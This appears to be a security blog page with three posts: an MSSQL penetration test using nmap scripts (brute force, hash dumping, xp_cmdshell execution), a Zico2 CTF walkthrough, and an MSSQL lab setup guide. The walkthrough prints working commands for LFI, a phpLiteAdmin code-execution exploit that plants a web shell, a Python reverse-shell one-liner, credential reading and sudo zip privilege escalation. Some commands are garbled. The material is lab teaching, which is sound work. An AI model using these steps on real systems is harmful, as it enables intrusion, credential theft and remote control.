Showing posts with label Penetration Testing. Show all posts

MSSQL Peneration Testing using Nmap

Hello friends! Today we are going to perform Microsoft SQL penetration testing using NMAP scripts in order to retrieve basic information such as database name, usernames, tables name and etc from inside SQL server running on Windows operating system. In our previous article we had setup Microsoft SQL server in Windows 10.

Requirement
Attacker: kali Linux (NMAP)
Target: Windows 10 (MS SQL Server)

Lets start!!
Scan port 1433
Open the terminal in kali linux and scan target IP for port 1433 using nmap command.
nmap -p 1433 192.168.1.104

From given below image you can observe that port 1433 is open for MS-SQL service.


Given below command will attempt to determine configuration and version information for Microsoft SQL Server instances.
nmap -p 1433 --script ms-sql-info 192.168.1.104
In specified below image you can observe the install version and details of MS-SQL server.


Brute Force Attacker
Given below command will attempt to determine username and password through brute force attack against MS-SQL by means of username and password dictionary.
nmap -p 1433 --script ms-sql-brute --script-args userdb=/root/Desktop/user.txt,passdb=/root/Desktop/pass.txt 192.168.1.104
In specfied image you can observe that we had successfully retrieve credential for two users:
·         Username: ignite and password:12345
·         Username: sa and password:123


Execute MS-SQL Query
Once you have retrieved the login credential use these credential in NMAP script to execute MS –SQL query. Given below will try to execute certain query “sp_database” against Microsoft SQL server.
Specified query “sp_databases” is part of record Stored Procedures and dump a list of database names from an instance of the SQL Server.

nmap -p 1433 --script ms-sql-query --script-args mssql.username=sa,mssql.password=admin123,ms-sql-query.query=“sp_databases” 192.168.1.104
Hence as result it has dumped two database names “ignite & master” whereas master is the default database name of MS_SQL server.


Following command will attempt to describe Microsoft SQL server configuration setting by passing login credential as argument through nmap script.

nmap -p 1433 --script ms-sql-config --script-args mssql.username=sa,mssql.password=admin123 192.168.1.104
Hence you can check configuration setting from given below image.



Obtain list of tables
Following command will attempt to fetch list of tables from inside Microsoft SQL server by passing login credential as argument through nmap script.

nmap -p 1433 --script ms-sql-tables --script-args mssql.username=sa,mssql.password=admin123
192.168.1.104

Hence you can check list of tables from given below image.


Enumerate NetBIOS information

Given below NMAP script will enumerate information from remote Microsoft SQL services with NTLM authentication enabled.
Sending a MS-TDS NTLM authentication request with an invalid domain and null credentials will cause the remote service to respond with a NTLMSSP message disclosing information to include NetBIOS, DNS, and OS build version.

nmap -p 1433 --script ms-sql-ntlm-info 192.168.1.104
Hence from given below image you can read the NETBIOS information remote Microsoft SQL server.


Dump password hashes

Following command will dump the password hashes from an MS-SQL server in a format suitable for cracking by tools such as John-the-ripper. In order to do so the user needs to have the appropriate DB privileges.

nmap -p 1433 --script ms-sql-dump-hashes --script-args mssql.username=sa,mssql.password=admin123 192.168.1.104

From given image you can observe that it has dumped the hash value of passwords of user: sa which we have enumerated above.


Identify database owner

Following command will execute a query against Microsoft SQL Server instances for a list of databases a user has access to. In order to do so the user needs to have the appropriate DB privileges. Therefore we have passes username and password as argument through NMAP script.

nmap -p 1433 --script ms-sql-hashdbaccess --script-args mssql.username=sa,mssql.password=admin123 192.168.1.104
In specified image you can observe that it showing user sa is owner the database “ignite”.


Ms-SQL Allows XP_cmdshell option
The xp_cmdshell is a function of Microsoft SQL Server that allows system administrators to execute operating system command. By default, the xp_cmdshell option is disabled.

From given below image you can see we had enable the xp_cmdshell function by executing following statement inside master database.
EXEC sp_configure ‘xp_cmdshell’;


Now save above configuration setting through following statement:
 RECONFIGURE;


Exploit XP_cmdshell Function
Now following NMAP script will attempt to run a command using the command shell of Microsoft SQL Server if found xp_cmdshell is enabled in targeted server.
nmap -p 1433 --script ms-sql-xp-cmdshell --script-args mssql.username=sa,mssql.password=admin123 192.168.1.104
From given image you can confirm that we have executed OS command: net user as retrieve user account.


If the admin of Microsoft-SQL Server left the password Blank for login then attacker can director login into database server, from  given below image you can see we are exploring the property of a user’s account “sa”.


Make unauthorized access into SQL server

Following  NMAP script will try to authenticate to Microsoft SQL Servers using an empty password for the sysadmin (sa) account.
nmap -p 1433 --script ms-sql-empty 192.168.1.104

From given below image you can perceive we had made successfully login with user: sa and empty password.


Hack the Zico2 VM (CTF challenge)


Today we are going to take another boot2root challenge known as Zico2 By “Rafael”, where we have to root the system to complete the challenge.
Difficulty Level: Intermediate
Penetration Methodologies
Scanning
  • Netdiscover
  • Nmap
Enumeration
  • HTTP surfing
  • Directory enumeration
Exploiting
  • LFI
  • Obtaining reverse shell via netcat
Privilege Escalation
  • Login through SSH
  • Identify user’s credential
  • Abusing SUID binarys
Capture the flag
Walkthrough
Scanning
Lets start off with finding IP using netdiscover and in this case our ip is 192.168.1.108.
netdiscover


Time to scan the Target’s IP with Nmap. The scan result shows port 22(ssh), port 111(rpcbind) and port  80 are open.
nmap -A 192.168.1.108


Enumeration

Since port 80 is running HTTP, so our obvious choice is to browse Target’s IP in the browser.


 We scroll through the page and click on “check them out” as can be seen in following screenshot.


 After clicking on previous page it takes us here and where we notice the URL which was looking for tools.html page and thus it could be vulnerable to LFI, let’s verfy it.


Here I tried to get LFI and succeeded with “/../../etc/passwd”. Now as we can read the content of passwd file we find a user ‘zico’ in there .Lets just save this info for now.


While enumerating directories through dirb, found an interesting directory “/dbadmin”.
dirb http://192.168.1.108/


 When we browse ‘/dbadmin’ directory, it displays a file named “test_db.php”.


Here, we can see a php database login page along with version name, so we can google things up or if we go by the name of “test_db” it hints at a default setup.
So tried ‘admin’ as password and it worked.


Next, we are using ‘Searchsploit’ and as the name indicates, it will search for all exploits and shellcodes for phpliteadmin(in this case) . In screenshot we can see that it is vulnerable to Remote php code execution and EDB-ID for the same is ‘24044’. Once we copy it to the current working directory (/root/24044.txt) and open it, we find guidelines to exploit the db .

searchsploit phpliteadmin
searchsploit -m 24044
cat 24044.txt


Here we have followed the guidelines :
Step1:Created a database and named it ‘shell.php’ (we had to add extension ‘.php’ with the database name)
          

Step 2: Created a table ‘shell’. Inside the table we created a column ‘field’, selected the type of the column to be an ‘Integer’ and set the default value to “ ?>”.


From the following screenshot it can be seen that our php code script has been saved in database.


Now we just have to run the file (the full path of the created php file is exposed)
So, to execute the file we can use the previously detected LFI vulnerability. And we have got lucky as we are inside ‘www-data’ .
http://192.168.1.108/view.php?page=../../usr/databases/shell.php&cmd=whoami

Time to set up netcat listener in our local machine and run the python code inside uploaded shell to get a reverse shell. (refer next screenshot for listener)
Python code reference: http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet

http://192.168.1.108/view.php?page=../../usr/databases/shell.php&cmd=  python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.108",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'


To simulate a proper shell with TTY we use python one liner. Once at the shell, we find ‘wp-config.php’ file inside “/home/zico/wordpress”.
nc -lvp 1234
python -c 'import pty;pty.spawn("bin/bash")'
ls
cd /home
ls
cd zico
ls
cd wordpress
ls


Inside wp-config.php file we discover a database user zico and its password.  
cat wp-config.php


We use recently discovered credentials to login through ssh.
Then we use the sudo command to list all the commands the user can run with root privileges and we can see that the user can run both tar and zip commands as root without the need to enter any password.
So, now in the process of escalating the privileges from “zico” to “root”. At first, we create a file ‘raj’ than we perform three different tasks in a single line of code: first we zip the file ‘raj’ second move it to   /tmp/nisha.zip folder and lastly unzip it which will pop the root shell.
Finally, we get ‘flag.txt’ inside root directory. Hence, we accomplished the task.

sudo -l
touch raj
sudo zip /tmp/nisha.zip /home/zico/raj -T –unzip-command=”sh  -c /bin/bash”
cd /root
ls
cat flag.txt


MS-Sql Penetration Testing lab Setup

Hello friends!! Today you will learn how to install and configure MS SQL server in windows 10 operating system.

Requirement:
1.       Download setup file ENU\x64\SQLEXPR_x64_ENU.exe
2.       Download setup file ENU\x86\SQLManagementStudio_x86_ENU.exe from here
3.       Download heidisql tool

Configure SQL express setup

Open the 1st download file for SQL server installation and run as administration. Click on installation then go with New SQL server standalone installation.


To install sql server2012 follow given below three steps:
·         License terms
·         Product updates
·         Install setup files

Here enable the check box for “I accept the license terms” and click on next.


Feature Selection
Now select the features you want to install from given image you can see I had enable check box for following features.
·         Database Engine service
·         SQL Server Replication
·         SQL Client Connective SDK

Click on next.


Specify the name and instance ID for instance of SQL server. The directory structure, registry structure, and service names all replicate the instance name and a specific instance ID. Instance ID becomes part of installation path.

·         Enter SQLExpress in text filed for Name Instance
·         Enter SQLExpress in text filed for Instance ID

After then click on next

You can select Default Instance also if an instance of SQL Server is not installed previously. It does not need a user to give the name of the instance to create a connection.


Your SQL server 2012 installation completed successfully, here you can check the status for installed features.


Now open the SQL server configuration manger where you will see left and right panel.
Click on protocol for SQLExpress in left panel and then after select protocol name “TCP/IP” in right panel.


Under IP Addresses specify TCP port 1433 tab, Click on Apply and Enable the TCP/IP.


Configure SQL Management Studio setup
Now open 2nd downloaded application for SQL server management setup and add new feature in it.


No updates for SQL server 2012 click on next.


Installation type
Since we have already created instance “SQLExpress” now we can add featured in SQLExpress instance of SQL server 2012.
From given below image you can observe the table for installed instance. Click on next


Feature selection
For installation of instance feature enable the check box for Management tool basic as shared featured then click on next and next.


Management tool basic installation completed successfully, here you can check the status for installed features. Click on installation then go with New SQL server standalone installation.


Now login into SQL Server using admin credential and click on connect.


Once you are login into SQL server then Explore security folder and create a new login account for other users.


From given image you can observe that master is default database.


Connect to server
Run heidisql tool to connect with MS SQL Server through Ignite user as given below:
Network type: TCP/IP
Hostname /IP: 192.168.1.104
User: ignite
Password: 123456
Port: 1433

HeidiSQL is a useful and reliable tool designed for web developers using the popular MySQLserver, Microsoft SQL databases and PostgreSQL. It enables you to browse and edit data, create and edit tables, views, procedures, triggers and scheduled events.

Now click on open


Grate!! We have successfully access the database system of MSSQL server. You can modify or create new table or new database and much more things.